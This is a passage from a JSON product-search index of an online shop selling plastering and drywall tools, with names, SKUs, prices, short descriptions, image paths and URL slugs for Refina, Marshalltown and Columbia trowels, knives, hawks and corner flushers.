220610","s":"TOR220610","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These small leaf and square trowels have a small soft grip handle and a stainless steel blade for...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220610.jpg","u":"refina-small-tool-leaf-and-square-3-8-quot-220610.html","o":"product_search"},{"value":"Refina 20mm Small Leaf and Square Tool - 220620","s":"TOR220620","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These small leaf and square trowels have a small soft grip handle and a stainless steel blade for...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220620.jpg","u":"refina-small-tool-leaf-and-square-3-4-inch-220620.html","o":"product_search"},{"value":"Refina Small Tool Leaf and Square 1\" 220626 (PT-SMALL26)","s":"TOPTSMALL26","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Refina Small Tool Leaf and Square 1&quot; 220626\r\nSKU CODE:&nbsp;TOPTSMALL26","p":10.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/m\/small-leaf_4.jpg","u":"refina-small-tool-leaf-and-square-1-quot-220626.html","o":"product_search"},{"value":"Refina Internal Corner Trowel 2\u00bd\" - 227306","s":"TOR227306","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These internal corner trowels are produced from stainless steel with a 90&deg; angle and the blad...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptintcor2_1.jpg","u":"refina-internal-corner-trowel-2-227306.html","o":"product_search"},{"value":"Refina Internal Corner Trowel 3\" (80mm) - 227308","s":"TOR227308","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These internal corner trowels are produced from stainless steel with a 90&deg; angle and the blad...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptintcor2_2.jpg","u":"refina-internal-corner-trowel-3-80mm-227308.html","o":"product_search"},{"value":"Refina External Corner Trowel 3\" (227508)","s":"TOPTEXTCORN3","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"External corner trowel\r\nFor external angles\r\nSize 80x60mm\r\n\r\n&nbsp;SKU CODE:&nbsp;TOPTEXTCORN3","p":9.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptextcorn3.jpg","u":"refina-external-corner-trowel-3-inch.html","o":"product_search"},{"value":"Refina Three Sided Corner 90mm x 80mm - 227109","s":"TOR227109","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Three sided internal corner trowel produced from stainless steel with two 90&deg; angles and semi...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/-\/3-three-sided-corner-trowel.jpg","u":"refina-three-sided-corner-90mm-x-80mm-227109.html","o":"product_search"},{"value":"Refina Adjustable Square and Angle 9\" - 640006","s":"TOR640006","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The adjustable square and angle tool is produced from stainless steel and is for setting accurate...","p":16.5984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/4\/640006.jpg","u":"refina-adjustable-square-and-angle-9-640006.html","o":"product_search"},{"value":"Refina Midget Trowel Square Corners 8\" - 221020","s":"TOR221020","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221020.jpg","u":"refina-midget-trowel-square-corners-8-221020.html","o":"product_search"},{"value":"Refina Midget Trowel with Rounded Corners 8\" - 221024","s":"TOR221024","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/-\/8-midget-trowel-rounded.jpg","u":"refina-midget-trowel-with-rounded-corners-8-221024.html","o":"product_search"},{"value":"Refina Midget Trowel with Pointed Front End 8\" - 221026","s":"TOR221026","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/-\/8-midget-trowel-pointed.jpg","u":"refina-midget-trowel-pointed-front-end-8-221026.html","o":"product_search"},{"value":"Refina Midget Trowel with Trapezoid Shape 8\" - 221028","s":"TOR221028","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This midget trowel is produced with a composite soft moulded handle, short tang and a narrow stai...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/-\/8-midget-trowel-trapezoid.jpg","u":"refina-midget-trowel-trapezoid-shape-8-221028.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 6\u201d x 3\u201d  M3506SD","s":"TOTKM3506SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 6&quot; x 3&quot; features a tempered premium stainless ...","p":12.929,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520cf7226b584612a4aae2ed.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-6-x-3-m3506sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 8\u201d x 3\u201d M3508SD","s":"TOTKM3508SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 8&quot; x 3&quot;&nbsp;features a tempered premium stain...","p":13.636,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5df2b4c4cb750836b4eeca2b_1_.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-8-x-3-m3508sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 10\u201d x 3\u201d M3510SD","s":"TOTKM3510SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 10&quot; x 3&quot; features a tempered premium stainless...","p":14.546,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520cf7226b584612a4aae2ed_2.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-10-x3-m3510sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 12\u201d x 3\u201d M3512SD","s":"TOTKM3512SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 12&quot; x 3&quot; features a tempered premium stainless...","p":15.428,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5df2b508cb750836b4eeca3d.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-12-x-3-m3512sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 14\u201d x 3\u201d M3514SD","s":"TOTKM3514SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 14&quot; x 3&quot; features a tempered premium stainless...","p":17.213,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/marshalltown-stainless-steel-taping-knife-14-x-3-durasoft-handle-m3514sd_1.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-handle-14-x-3-m3514sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 16\u201d x 3\u201d  M3516SD","s":"TOTKM3516SD","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft I Taping Knife 16&quot; x 3&quot; features a tempered premium stainless...","p":18.361,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520cf7236b584612a4aae2f3.jpg","u":"marshalltown-taping-knife-stainless-steel-durasoft-handle-16-x-3-m3516sd.html","o":"product_search"},{"value":"Marshalltown Stiff Putty Knife with DuraSoft Handle 1\u00bd\u201d MPK863D","s":"TOTKMPK863D","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN DuraSoft Handle Stiff Putty Knife 1&frac12;&quot; offers next-generation ergonom...","p":4.389,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmpk863d.jpg","u":"marshalltown-stiff-putty-knife-with-durasoft-handle-1-mpk863d.html","o":"product_search"},{"value":"Marshalltown Flexi Putty Knife with DuraSoft Handle 1\u00bd\" MPK876D","s":"TOTKMPK876D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"Next generation ergonomic design offers the most comfortable grip possible.\r\nSKU CODE:&nbsp;TOTKM...","p":4.389,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmpk876d_1.jpg","u":"marshalltown-flexi-putty-knife-with-durasoft-handle-1-mpk876d.html","o":"product_search"},{"value":"Marshalltown Flexi Putty Knife with DuraSoft Handle 2\u201d MPK878D","s":"TOTKMPK878D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Putty Knife 2&quot; offers next-generation ergonomic design...","p":4.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmpk876d_2.jpg","u":"marshalltown-flexi-putty-knife-with-durasoft-handle-2-mpk878d.html","o":"product_search"},{"value":"Marshalltown Flex Scraper with DuraSoft Handle 3\" MSK879D","s":"TOTKMSK879D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Putty and Joint Knives offer next-generation ergonomic design an...","p":5.866,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/4\/5445098c242a850c082ee0ed.jpg","u":"marshalltown-flex-scraper-with-durasoft-handle-3-msk879d.html","o":"product_search"},{"value":"Marshalltown Flex Scraper with DuraSoft Handle 4\" MSK882D","s":"TOPKMSK882D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Scraper 4&quot; offers next-generation ergonomic design and...","p":8.225,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6d7d6b584612d4243ef8.jpg","u":"marshalltown-flex-scraper-with-durasoft-handle-4-msk882d.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with DuraSoft Handle 5\" MJK884D","s":"TOTKMJK884D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Joint Knife 5&quot; offers next-generation ergonomic design...","p":8.694,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmjk884d_1.jpg","u":"marshalltown-flex-joint-knife-with-durasoft-handle-5-mjk884d.html","o":"product_search"},{"value":"Marshalltown Flex Joint Knife with DuraSoft Handle 6\" MJK886D","s":"TOTKMJK886D","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"The MARSHALLTOWN DuraSoft Handle Flex Joint Knife 6&quot; offers next-generation ergonomic design...","p":9.541,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totkmjk884d_2.jpg","u":"marshalltown-flex-joint-knife-with-durasoft-handle-6-mjk886d.html","o":"product_search"},{"value":"Marshalltown Vacuum Sander with 12\" Hose MVS733","s":"TOHSMVS733","c":["51","1","3","11","56","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"Minimise drywall dust by sanding with the MARSHALLTOWN Vacuum Sander. The Vacuum Sander features ...","p":28.182,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/4\/54f879896b58461464290771.jpg","u":"marshalltown-vacuum-sander-with-12-hose-mvs733.html","o":"product_search"},{"value":"Marshalltown Galvanized Mud Pan 12\" M813","s":"TOMPM813","c":["56","1","3","12","88","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Galvanised Mud Pan 12&quot; holds material while you work. Designed to make it e...","p":9.933,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf8741cb75080ce4f45e7d.jpg","u":"marshalltown-galvanized-mud-pan-12-m813.html","o":"product_search"},{"value":"Marshalltown Tuck Pointer with DuraSoft Handle 6\u00be\" x 3\/8\" M505D","s":"TOPTM505D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"Tapered for sturdiness and correct flexibility, MARSHALLTOWN&#039;s Tuck Pointers are made to cre...","p":16.415,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptm505d_1.jpg","u":"marshalltown-tuck-pointer-with-durasoft-handle-6-x-3-8-m505d.html","o":"product_search"},{"value":"Marshalltown Bucket Trowel with Soft-Touch Handle Stainless Steel 7\u00bd\u201d MBKTSG75SS","s":"TOPTMBKTSG75SS","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The contractor-grade MARSHALLTOWN QLT Bucket Trowel is designed for repeated use. Stainless steel...","p":18.606,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf8c7fcb75080ce4f464fc.jpg","u":"marshalltown-bucket-trowel-with-soft-touch-handle-stainless-steel-7-mbktsg75ss.html","o":"product_search"},{"value":"Marshalltown Venetian Plastering S\/Steel Trowel with Wooden Handle 11\u201d x 3\u00be\u201d MXS11SS","s":"TOPTMXS11SS","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Venetian Plastering Trowel&rsquo;s stainless steel blade, beveled edges, and rad...","p":43.673,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/55919cdb6b58460eb8b0ac7c.jpg","u":"marshalltown-venetian-plastering-s-steel-trowel-with-wooden-handle-11-x-3-mxs11ss.html","o":"product_search"},{"value":"Marshalltown Duraflex Trowel Golden Stainless Steel Long Mounting with DuraSoft Handle 16\u201d x 5\u201d M4713DFDL","s":"TOPTM4713DFDL","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The flat, yet flexible blade of the MARSHALLTOWN DuraFlex Finishing Trowel 16&quot; x 5&quot; hel...","p":53.214,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/4\/544e780d242a850fd01680b8.jpg","u":"marshalltown-duraflex-trowel-golden-stainless-steel-long-mounting-with-durasoft-handle-16-x-5-m4713dfdl.html","o":"product_search"},{"value":"Marshalltown DuraFlex Trowel Golden Stainless Steel Long Mounting with DuraSoft Handle 14\u201d x 5\u201d M4683DFDL","s":"TOPTM4683DFDL","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The flat, yet flexible blade of the MARSHALLTOWN DuraFlex Finishing Trowel 14&quot; x 5&quot; hel...","p":51.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/5591a4c56b58460eb8b0ac97.jpg","u":"marshalltown-duraflex-trowel-golden-stainless-steel-long-mounting-with-durasoft-handle-14-x-5-m4683dfdl.html","o":"product_search"},{"value":"Marshalltown DuraFlex Trowel Golden S\/Steel with DuraSoft Handle 13\u201d x 5\u201d M4681DFDL","s":"TOPTM4681DFDL","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The flat, yet flexible blade of the MARSHALLTOWN DuraFlex Finishing Trowel helps you apply plaste...","p":47.887,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/5591a4a66b58460eb8b0ac91.jpg","u":"marshalltown-duraflex-trowel-golden-s-steel-with-durasoft-handle-13-m4681dfdl.html","o":"product_search"},{"value":"Marshalltown Inside Corner Trowel 6\u201d x 2\u00bd\u201d M65SSD","s":"TOPTM65","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Inside Corner Trowel is ideal for creating sharp corners and edges on concrete steps...","p":13.804,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptm65.jpg","u":"marshalltown-inside-corner-trowel-6-x-2-m65ssd.html","o":"product_search"},{"value":"Marshalltown Outside Corner Trowel with DuraSoft Handle 5\u201d x 3\u00be\u201d M25D","s":"TOPTM2D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Outside Corner Trowel is a lightweight Drywall tool made from a single piece of ...","p":15.715,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptm2d.jpg","u":"marshalltown-outside-corner-trowel-with-durasoft-handle-5-x-3-m25d.html","o":"product_search"},{"value":"Marshalltown Inside Corner Trowel with DuraSoft Handle 4\u00bc\" x 1\u00bd\" M5787D","s":"TOPTM5787D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN EIFS Corner Trowel 1&frac12;&quot; is a versatile tool essential for sealing ext...","p":13.167,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520bdbc70ec94e2c0882ad60.jpg","u":"marshalltown-inside-corner-trowel-with-durasoft-handle-4-x-1-m5787d.html","o":"product_search"},{"value":"Marshalltown Molded Rubber Float 9\u201d x 4\u201d x 5\/8\u201d M40","s":"TOSFM40","c":["56","1","3","12","90","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Moulded Rubber Float is ideal for bringing sand to the surface. The moulded blac...","p":12.222,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf7deacb75080ce4f450e3.jpg","u":"marshalltown-molded-rubber-float-9-x-4-x-5-8-m40.html","o":"product_search"},{"value":"Marshalltown Blue Steel Scarifier with Plastic Handle 12\" M723","s":"TOM723","c":["56","1","3","12","91","1","3","12","56","29","1","3","12","56"],"d":"12&quot; Scarifier preps the plaster undercoat so that the topcoat will bond securely to create a...","p":14.651,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6adf6b584612d4243b77.jpg","u":"marshalltown-blue-steel-scarifier-with-plastic-handle-12-300mm-m723.html","o":"product_search"},{"value":"Marshalltown Hammer Holder M874","s":"TOHHM874","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"The MARSHALLTOWN Hammer Holder comes slotted so it can easily fit your belt. This holder is made ...","p":5.796,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6b026b584612d4243bb6.jpg","u":"marshalltown-hammer-holder-m874.html","o":"product_search"},{"value":"Marshalltown Canvas Tool Bag 20\" x 15\" M831","s":"TOTBM831","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"Made of heavy-duty canvas with lock-stitched seams and a 12-gauge steel frame, MARSHALLTOWN&#039;...","p":46.753,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d936de7cb750830cc594090.jpg","u":"marshalltown-canvas-tool-bag-20-x-15-m831.html","o":"product_search"},{"value":"Marshalltown Small Nylon Tool Bag 15\u00be\" x 9\" MNB201","s":"TOTBMNB201","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"This MARSHALLTOWN Small Nylon Tool Bag has a durable, double-layer water-resistant nylon with a r...","p":34.832,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/9\/5988b044774f60114cb44701.jpg","u":"marshalltown-small-nylon-tool-bag-15-x-9-mnb201.html","o":"product_search"},{"value":"Marshalltown Medium Nylon Tool Bag 20\" x 8\u00bd\" MNB202","s":"TOTBMNB202","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"This&nbsp;MARSHALLTOWN Medium Nylon Tool Bag has a durable, double-layer water-resistant nylon wi...","p":44.604,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d936d17cb750830cc59402f.jpg","u":"marshalltown-medium-nylon-tool-bag-20-x-8-mnb202.html","o":"product_search"},{"value":"Marshalltown Large Nylon Tool Bag 24\" x 10\u00bd\" MNB203","s":"TOTBMNB203","c":["41","1","3","18","56","1","3","18","41","29","1","3","18","41"],"d":"This MARSHALLTOWN Large Nylon Tool Bag has a durable, double-layer water-resistant nylon with a r...","p":50.932,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/9\/5988b00a774f60114cb446f7.jpg","u":"marshalltown-large-nylon-tool-bag-24-x-10-mnb203.html","o":"product_search"},{"value":"Marshalltown Magnesium Plasterers Hawk with DuraSoft Handle 14\u201d x 14\u201d M5208D","s":"TOPHM5208D","c":["14","1","3","56","1","3","14","85","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN Magnesium Hawk 14&quot; x 14&quot; helps with mortar application while the unique ha...","p":56.931,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/f\/5f107c97cb75082050e5cd6e.jpg","u":"marshalltown-magnesium-hawk-14-x-14-5208d.html","o":"product_search"},{"value":"Marshalltown Magnesium Plasterers Hawk with DuraSoft Handle 13\u201d x 13\u201d M5206D","s":"TOPHM5206D","c":["14","1","3","56","1","3","14","85","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN Magnesium Hawk 13&quot; x 13&quot; helps with mortar application while the unique ha...","p":51.408,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/e\/5ef0db63cb75080f18b003fb.jpg","u":"marshalltown-magnesium-plasterers-hawk-with-durasoft-handle-13-x-13-m5206d.html","o":"product_search"},{"value":"Marshalltown Aluminum Hawk with DuraSoft Handle 14\" x 14\" M6D","s":"TOPHM6D","c":["56","1","3","12","85","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Aluminium Hawk 14&quot; x 14&quot; helps with mortar application while the unique ha...","p":26.033,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/f\/5f1079c5cb75082050e5cc4c.jpg","u":"marshalltown-aluminum-hawk-with-durasoft-handle-14-x-14-m6d.html","o":"product_search"},{"value":"Marshalltown Drywall Circle Cutter 8\u00bd\" MCC766","s":"TOCCMT","c":["56","1","3","12","106","1","3","12","56","29","1","3","12","56"],"d":"Cut sharp clean circles up to 16&rdquo; in diameter for light fixtures and plumbing using one han...","p":13.209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf7f92cb75080ce4f4541a.jpg","u":"marshalltown-drywall-circle-cutter-8-mcc766.html","o":"product_search"},{"value":"Marshalltown Rock Warrior Utility Saw MRW426","s":"TOUSMRW426","c":["56","1","3","12","99","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN RockWarrior Utility Saw is intended for drywall and will cut almost any non-meta...","p":12.103,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5b885da0cb7508165827f777.jpg","u":"marshalltown-rock-warrior-utility-saw-mrw426.html","o":"product_search"},{"value":"Marshalltown Rubber Knee Pads M823","s":"TOKPM823","c":["56","1","3","12","18","1","3","12","56","111","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Rubber Knee Pads are made from comfortable foam rubber and have a single strap.\r\nSKU...","p":16.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520bd1306b584615d8fc3855.jpg","u":"marshalltown-rubber-knee-pads-m823.html","o":"product_search"},{"value":"Marshalltown Neolite Knee Pads M821","s":"TOKPM821","c":["56","1","3","12","18","1","3","12","56","111","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Neolite&nbsp;Knee Pads have injected gel that provides superior comfort and protecti...","p":37.954,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520bd12f6b584615d8fc3852.jpg","u":"marshalltown-neolite-knee-pads-m821.html","o":"product_search"},{"value":"Refina Plastic Trowel with Nylon 2mm Blade 11\"  - 269513","s":"TOR269513","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Plastic trowel has asolvent resistant 2mm flexible grey nylon blade for use on white cements...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-plastic-trowel-grey-nylon-2mm-blade.jpg","u":"refina-plastic-trowel-with-nylon-2mm-blade-11-269513.html","o":"product_search"},{"value":"Refina Plastic Trowel with Nylon 3mm Blade 11\" - 269511","s":"TOR269511","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Plastic trowel has a&nbsp; solvent resistant 3mm white nylon blade for use on white cements ...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-plastic-trowel-white-nylon-3mm-blade.jpg","u":"refina-plastic-trowel-with-nylon-3mm-blade-11-269511.html","o":"product_search"},{"value":"Refina Texture Float with Off White ABS 3mm Blade Fine Grain 11\" - 231816","s":"TOR231816","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This 11&quot; Plastic texture float has a off white hard plastic 3mm blade for finishing top coat...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231816.jpg","u":"refina-texture-float-with-off-white-abs-3mm-blade-fine-grain-11-231816.html","o":"product_search"},{"value":"Refina Texture Float with Cream ABS 3mm Blade Medium Grain 11\" - 231812","s":"TOR231812","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This 11&quot; texture float has a cream medium hard ABS plastic blade for finishing top coat rend...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231812-11-plastic-trowel-cream-nylon-3mm-blade.jpg","u":"refina-texture-float-with-cream-abs-3mm-blade-medium-grain-11-231812.html","o":"product_search"},{"value":"Refina Texture Float with White ABS 2mm Blade Course Grain 11\" - 231802","s":"TOR231802","c":["89","1","3","14","29","1","3","14","89"],"d":"This 11&quot; texture float has a white ABS 3mm plastic blade for finishing silicone thin coat re...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231802-11-plastic-trowel-white-nylon-3mm-blade.jpg","u":"refina-texture-float-with-white-abs-2mm-blade-course-grain-11-231802.html","o":"product_search"},{"value":"Refina Texture Float with Clear Plexiglass 3mm Blade Extra Fine Grain 11\" - 231817","s":"TOR231817","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This 11&quot; texture float has a clear plastic smooth blade for finishing white cement finishes ...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231817-11-plastic-trowel-clear-nylon-3mm-blade.jpg","u":"refina-texture-float-with-clear-plexiglass-3mm-blade-extra-fine-grain-11-231817.html","o":"product_search"},{"value":"Columbia Standard Flusher 2.5\" - 2.5SF","s":"TZCF25","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Standard Corner Flushers have redefined angle finishing. They are built from the best ma...","p":79.8405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2.5_standard_flusher_2.5sf_.jpg","u":"columbia-standard-flusher-2-5-2-5sf.html","o":"product_search"},{"value":"Columbia Standard Corner Flusher 3\" - CF3","s":"TZCF3","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Standard Corner Flushers have redefined angle finishing. They are built from the best ma...","p":83.8705,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_standard_flusher_3sf_.jpg","u":"columbia-standard-corner-flusher-3-cf3.html","o":"product_search"},{"value":"Columbia Standard Corner Flusher 3.5\" - 3.5SF","s":"TZCF35","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Standard Corner Flushers have redefined angle finishing. They are built from the best ma...","p":87.9005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcf3.jpg","u":"columbia-standard-corner-flusher-3-5-3-5sf.html","o":"product_search"},{"value":"Columbia Direct Flusher 2.5\" - 2.5DF","s":"TZCDF25","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Direct Corner Flushers have redefined angle finishing. They are built from the best mate...","p":86.5675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2.5_direct_flusher_2.5df_.jpg","u":"columbia-direct-flusher-2-5-2-5df.html","o":"product_search"},{"value":"Columbia Direct Flusher 3\" - 3DF","s":"TZCDF3","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Direct Corner Flushers have redefined angle finishing. They are built from the best mate...","p":89.249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcdf25_1_1.jpg","u":"columbia-direct-flusher-3-3df.html","o":"product_search"},{"value":"Columbia Direct Flusher 3.5\" - 3.5DF","s":"TZCDF35","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Direct Corner Flushers have redefined angle finishing. They are built from the best mate...","p":100.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcdf25.jpg","u":"columbia-direct-flusher-3-5-3-5df.html","o":"product_search"},{"value":"Refina CLIKCLAK Plaster Sponge Float Kit 11\" - 261150","s":"TOR261150","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This orange CLIKCLAK sponge float has a quick change plate are produced with fine, medium and coa...","p":21.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261150-.jpg","u":"refina-clikclak-plaster-sponge-float-kit-11-261150.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155F","s":"TOR261155F","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up 